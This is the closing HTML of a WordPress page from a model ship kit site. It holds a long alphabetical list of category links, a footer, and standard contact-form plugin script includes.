	<li class="cat-item cat-item-3760"><a href="https://modelkitsships.name/category/semroc/" >semroc</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://modelkitsships.name/category/serapis/" >serapis</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://modelkitsships.name/category/sergal/" >sergal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://modelkitsships.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://modelkitsships.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://modelkitsships.name/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://modelkitsships.name/category/sf3d/" >sf3d</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://modelkitsships.name/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://modelkitsships.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://modelkitsships.name/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://modelkitsships.name/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://modelkitsships.name/category/shipways/" >shipways</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://modelkitsships.name/category/shipyard/" >shipyard</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://modelkitsships.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://modelkitsships.name/category/shoalbuster/" >shoalbuster</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://modelkitsships.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://modelkitsships.name/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://modelkitsships.name/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://modelkitsships.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://modelkitsships.name/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://modelkitsships.name/category/sirius/" >sirius</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://modelkitsships.name/category/skaubo/" >skaubo</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://modelkitsships.name/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://modelkitsships.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://modelkitsships.name/category/smodel/" >smodel</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://modelkitsships.name/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://modelkitsships.name/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://modelkitsships.name/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://modelkitsships.name/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://modelkitsships.name/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://modelkitsships.name/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://modelkitsships.name/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://modelkitsships.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://modelkitsships.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://modelkitsships.name/category/southport/" >southport</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://modelkitsships.name/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://modelkitsships.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://modelkitsships.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://modelkitsships.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://modelkitsships.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://modelkitsships.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://modelkitsships.name/category/speedline/" >speedline</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://modelkitsships.name/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://modelkitsships.name/category/spread/" >spread</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://modelkitsships.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://modelkitsships.name/category/spruance-class/" >spruance-class</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://modelkitsships.name/category/ss350304/" >ss350304</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://modelkitsships.name/category/ssc144576s-a/" >ssc144576s-a</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://modelkitsships.name/category/ssc144578s/" >ssc144578s</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://modelkitsships.name/category/ssc144597s/" >ssc144597s</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://modelkitsships.name/category/ssc144597s-a/" >ssc144597s-a</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://modelkitsships.name/category/ssc144598-a/" >ssc144598-a</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://modelkitsships.name/category/ssc144959s-a/" >ssc144959s-a</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://modelkitsships.name/category/ssc200531s-a/" >ssc200531s-a</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://modelkitsships.name/category/ssc200536s/" >ssc200536s</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://modelkitsships.name/category/ssc300508s-a/" >ssc300508s-a</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://modelkitsships.name/category/ssc300525-a/" >ssc300525-a</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://modelkitsships.name/category/ssc300552-a/" >ssc300552-a</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://modelkitsships.name/category/ssc300563s-a/" >ssc300563s-a</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://modelkitsships.name/category/ssc300566s-a/" >ssc300566s-a</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://modelkitsships.name/category/ssc300590s-a/" >ssc300590s-a</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://modelkitsships.name/category/ssc350514s-a/" >ssc350514s-a</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://modelkitsships.name/category/ssc350520s-a/" >ssc350520s-a</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://modelkitsships.name/category/ssc350528s-a/" >ssc350528s-a</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://modelkitsships.name/category/ssc350536s-a/" >ssc350536s-a</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://modelkitsships.name/category/ssc350556-a/" >ssc350556-a</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://modelkitsships.name/category/ssc350572s-a/" >ssc350572s-a</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://modelkitsships.name/category/ssc350573s-a/" >ssc350573s-a</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://modelkitsships.name/category/ssc350579s-a/" >ssc350579s-a</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://modelkitsships.name/category/ssc350580s-a/" >ssc350580s-a</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://modelkitsships.name/category/ssc350584s-a/" >ssc350584s-a</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://modelkitsships.name/category/ssc350590-a/" >ssc350590-a</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://modelkitsships.name/category/ssc350590s-a/" >ssc350590s-a</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://modelkitsships.name/category/ssc350592-a/" >ssc350592-a</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://modelkitsships.name/category/ssc350593s-a/" >ssc350593s-a</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://modelkitsships.name/category/ssc350601s-a/" >ssc350601s-a</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://modelkitsships.name/category/ssc350612s-a/" >ssc350612s-a</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://modelkitsships.name/category/ssc350614-a/" >ssc350614-a</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://modelkitsships.name/category/ssc350722s-a/" >ssc350722s-a</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://modelkitsships.name/category/ssc400526s-a/" >ssc400526s-a</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://modelkitsships.name/category/ssc400556-a/" >ssc400556-a</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://modelkitsships.name/category/ssc400560s/" >ssc400560s</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://modelkitsships.name/category/ssc400590s-a/" >ssc400590s-a</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://modelkitsships.name/category/ssc426508s-a/" >ssc426508s-a</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://modelkitsships.name/category/ssc450508s-a/" >ssc450508s-a</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://modelkitsships.name/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://modelkitsships.name/category/ssmodel350566/" >ssmodel350566</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://modelkitsships.name/category/ssmodel350566s/" >ssmodel350566s</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://modelkitsships.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://modelkitsships.name/category/starbug/" >starbug</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://modelkitsships.name/category/stargate/" >stargate</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://modelkitsships.name/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://modelkitsships.name/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://modelkitsships.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://modelkitsships.name/category/statsraad/" >statsraad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://modelkitsships.name/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://modelkitsships.name/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://modelkitsships.name/category/steingraeber/" >steingraeber</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://modelkitsships.name/category/stellaris/" >stellaris</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://modelkitsships.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://modelkitsships.name/category/sternwheeler/" >sternwheeler</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://modelkitsships.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://modelkitsships.name/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://modelkitsships.name/category/storz/" >storz</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://modelkitsships.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://modelkitsships.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://modelkitsships.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://modelkitsships.name/category/su-27/" >su-27</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://modelkitsships.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://modelkitsships.name/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://modelkitsships.name/category/supertanker/" >supertanker</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://modelkitsships.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://modelkitsships.name/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://modelkitsships.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://modelkitsships.name/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://modelkitsships.name/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://modelkitsships.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://modelkitsships.name/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://modelkitsships.name/category/swordfish/" >swordfish</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://modelkitsships.name/category/sylvan/" >sylvan</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://modelkitsships.name/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://modelkitsships.name/category/syren/" >syren</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://modelkitsships.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://modelkitsships.name/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://modelkitsships.name/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://modelkitsships.name/category/talker/" >talker</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://modelkitsships.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://modelkitsships.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://modelkitsships.name/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://modelkitsships.name/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://modelkitsships.name/category/tapwp8021/" >tapwp8021</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://modelkitsships.name/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://modelkitsships.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://modelkitsships.name/category/testors/" >testors</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://modelkitsships.name/category/tetra/" >tetra</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://modelkitsships.name/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://modelkitsships.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://modelkitsships.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://modelkitsships.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://modelkitsships.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://modelkitsships.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://modelkitsships.name/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://modelkitsships.name/category/tidespring/" >tidespring</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://modelkitsships.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://modelkitsships.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://modelkitsships.name/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://modelkitsships.name/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://modelkitsships.name/category/titanic-inspired/" >titanic-inspired</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://modelkitsships.name/category/tokai/" >tokai</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://modelkitsships.name/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://modelkitsships.name/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://modelkitsships.name/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://modelkitsships.name/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://modelkitsships.name/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://modelkitsships.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://modelkitsships.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://modelkitsships.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://modelkitsships.name/category/transition/" >transition</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://modelkitsships.name/category/trawler/" >trawler</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://modelkitsships.name/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://modelkitsships.name/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://modelkitsships.name/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://modelkitsships.name/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://modelkitsships.name/category/trois-mats/" >trois-mats</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://modelkitsships.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://modelkitsships.name/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://modelkitsships.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://modelkitsships.name/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://modelkitsships.name/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://modelkitsships.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://modelkitsships.name/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://modelkitsships.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://modelkitsships.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://modelkitsships.name/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://modelkitsships.name/category/tyrrel/" >tyrrel</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://modelkitsships.name/category/uh-1b/" >uh-1b</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://modelkitsships.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://modelkitsships.name/category/ulises/" >ulises</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://modelkitsships.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://modelkitsships.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://modelkitsships.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://modelkitsships.name/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://modelkitsships.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://modelkitsships.name/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://modelkitsships.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://modelkitsships.name/category/unisteer/" >unisteer</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://modelkitsships.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://modelkitsships.name/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://modelkitsships.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://modelkitsships.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://modelkitsships.name/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://modelkitsships.name/category/us-s/" >us-s</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://modelkitsships.name/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://modelkitsships.name/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://modelkitsships.name/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://modelkitsships.name/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://modelkitsships.name/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://modelkitsships.name/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://modelkitsships.name/category/v4-cylinder/" >v4-cylinder</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://modelkitsships.name/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://modelkitsships.name/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://modelkitsships.name/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://modelkitsships.name/category/vaterland/" >vaterland</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://modelkitsships.name/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://modelkitsships.name/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://modelkitsships.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://modelkitsships.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://modelkitsships.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://modelkitsships.name/category/vf-1s/" >vf-1s</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://modelkitsships.name/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://modelkitsships.name/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://modelkitsships.name/category/victory-1765/" >victory-1765-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://modelkitsships.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://modelkitsships.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://modelkitsships.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://modelkitsships.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://modelkitsships.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://modelkitsships.name/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://modelkitsships.name/category/waker/" >waker</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://modelkitsships.name/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://modelkitsships.name/category/wanderbird/" >wanderbird</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://modelkitsships.name/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://modelkitsships.name/category/wappen/" >wappen</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://modelkitsships.name/category/warbirds/" >warbirds</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://modelkitsships.name/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://modelkitsships.name/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://modelkitsships.name/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://modelkitsships.name/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://modelkitsships.name/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://modelkitsships.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://modelkitsships.name/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://modelkitsships.name/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://modelkitsships.name/category/weathering/" >weathering</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://modelkitsships.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://modelkitsships.name/category/whaling/" >whaling</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://modelkitsships.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://modelkitsships.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://modelkitsships.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://modelkitsships.name/category/wilesco/" >wilesco</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://modelkitsships.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://modelkitsships.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://modelkitsships.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://modelkitsships.name/category/windjammer/" >windjammer</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://modelkitsships.name/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://modelkitsships.name/category/wingnut/" >wingnut</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://modelkitsships.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://modelkitsships.name/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://modelkitsships.name/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://modelkitsships.name/category/wonderfest/" >wonderfest</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://modelkitsships.name/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://modelkitsships.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://modelkitsships.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://modelkitsships.name/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://modelkitsships.name/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://modelkitsships.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://modelkitsships.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://modelkitsships.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://modelkitsships.name/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://modelkitsships.name/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://modelkitsships.name/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://modelkitsships.name/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://modelkitsships.name/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://modelkitsships.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://modelkitsships.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://modelkitsships.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://modelkitsships.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://modelkitsships.name/category/yorkshireman/" >yorkshireman</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://modelkitsships.name/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://modelkitsships.name/category/youngmodeler/" >youngmodeler</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://modelkitsships.name/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://modelkitsships.name/category/yuanqing/" >yuanqing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://modelkitsships.name/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://modelkitsships.name/category/zentraedi/" >zentraedi</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://modelkitsships.name/category/zeong/" >zeong</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://modelkitsships.name/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://modelkitsships.name/category/zoids/" >zoids</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://modelkitsships.name/category/zoukei/" >zoukei</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://modelkitsships.name/category/zoukei-mura/" >zoukei-mura</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://modelkitsships.name/category/zvezda/" >zvezda</a>
</li>
		</ul>

	</div>

	
</div><!-- end of sidebar -->
<hr />

</div><!-- End of Content Container -->

<!-- Running Foot -->

<div id="foot">
	<p id="about" class="wplink"><a href="https://wordpress.org/">Powered by WordPress</a></p>
	<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/modelkitsships.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</div><!-- End of Running Foot -->

<!-- 31 Queries (0.143 sec.) -->

</body>

</html>

--- FILE ---
content_type: text/css
